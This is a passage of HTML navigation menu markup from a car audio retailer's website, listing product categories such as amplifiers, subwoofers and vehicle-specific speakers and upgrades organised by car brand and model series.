														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/box-and-subwoofer">Box &amp; Subwoofer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/active-subwoofers">Active Subwoofers</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers">Amplifiers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/mono-block">Mono Block</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/two-channel">Two Channel</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/multi-channel">Multi Channel</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/dsp">DSP</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/box-enclosures">Box Enclosures</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/sub-amp-packages">Sub &amp; Amp Packages</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers">Vehicle Specific Speakers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-vauxhall-opal">Vauxhall/Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids vsu-class">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/factory-integration"> Vehicle Specific Upgrades</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi">Audi</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-A-S-RS-Series">Audi A/S/RS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-Q-Series">Audi Q Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-R-Series">Audi R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-audi/Audi-TT-Series">Audi TT Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley">Bentley</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Bentayga-Series">Bentley Bentayga Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Continental-Series">Bentley Continental Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bentley/Bentley-Mulsanne-Series">Bentley Mulsanne Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw">BMW</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-1-series-E81-E82-E87-E88-F20-F21-F40">BMW 1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-2-Series">BMW 2 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-3-Series">BMW 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-4-Series">BMW 4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-5-Series">BMW 5 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-1-Series">BMW 6  Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-7-Series">BMW 7 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-8-Series">BMW 8 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X1-Series">BMW X1</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/index.php?route=product/category&amp;path=69_119_725">BMW X2</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-x3">BMW X3</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/index.php?route=product/category&amp;path=69_119_727">BMW X4</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X5">BMW X5</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-X6">BMW X6</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/bmw-x7">BMW X7</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-bmw/BMW-i-Series">BMW i/Z Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen">Citroen</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroen-Ami-Series">Citroën Ami Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Berlingo-Series">Citroën Berlingo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-C-Series">Citroën C Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-DS-Series">Citroën DS Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-E-Mehari-Series">Citroën E-Mehari Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Jumper-Relay-Series">Citroën Jumper/Relay Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Nemo-Series">Citroën Nemo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-SpaceTourer-Series">Citroën SpaceTourer Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen/Citroën-Xantia-Xsara-Series">Citroën Xantia/Xsara Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari">Ferrari</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-360-488-Series">Ferrari 360 - 488 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-California-Series">Ferrari California Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-F-Series">Ferrari F Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ferrari/Ferrari-Portofino-Series">Ferrari Portofino Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat">Fiat</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-500-Series">Fiat 500 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Albea-Series">Fiat Albea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Bravo-Series">Fiat Bravo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Croma-Series">Fiat Croma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Doblò-Series">Fiat Doblò Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Ducato-Series">Fiat Ducato Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Fiorino-Series">Fiat Fiorino Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Freemont-Series">Fiat Freemont Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Fullback-Series">Fiat Fullback Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Idea-Series">Fiat Idea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Linea-Series">Fiat Linea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Multipla-Series">Fiat Multipla Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Panda-Series">Fiat Panda Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Punto-Series">Fiat Punto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Scudo-Series">Fiat Scudo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Sedici-Series">Fiat Sedici Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Spider-Series">Fiat Spider Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Stilo-Series">Fiat Stilo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Talento-Series">Fiat Talento Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Tipo-Egea-Series">Fiat Tipo / Egea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-fiat/Fiat-Ulysse-Series">Fiat Ulysse Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford">Ford</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-B-Max-Series">Ford B-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-C-Max-Series">Ford C-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Cosworth-Series">Ford Cosworth Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-EcoSport-Series">Ford EcoSport Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Edge-Series">Ford Edge Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Fiesta-Series">Ford Fiesta Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Focus-Series">Ford Focus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Fusion-Series">Ford Fusion Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Galaxy-Series">Ford Galaxy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-GT-Series">Ford GT Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Ka-Series">Ford Ka Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Kuga-Series">Ford Kuga Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Maverick-Series">Ford Maverick Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Mondeo-Series">Ford Mondeo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Puma-Series">Ford Puma Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Ranger-Series">Ford Ranger Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-S-Max-Series">Ford S-Max Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Tourneo-Connect-Series">Ford Tourneo Connect Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-ford/Ford-Transit-Series">Ford Transit Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda">Honda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Accord-Series">Honda Accord Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Civic-Series">Honda Civic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-CR-V-Series">Honda CR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-CR-Z-Series">Honda CR-Z Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Edix-FR-V-Series">Honda Edix/FR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-HR-V-Series">Honda HR-V Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Insight-Series">Honda Insight Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Integra-Series">Honda Integra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Jazz-Fit-Series">Honda Jazz/Fit Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-Legend-Series">Honda Legend Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-NSX-Series">Honda NSX Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-honda/Honda-S2000-Series">Honda S2000 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer">Hummer</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H1-Series">Hummer H1 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H2-Series">Hummer H2 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hummer/Hummer-H3-Series">Hummer H3 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai">Hyundai</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-hyundai/Hyundai-Accent-Series">Hyundai Accent Series</a>
														 
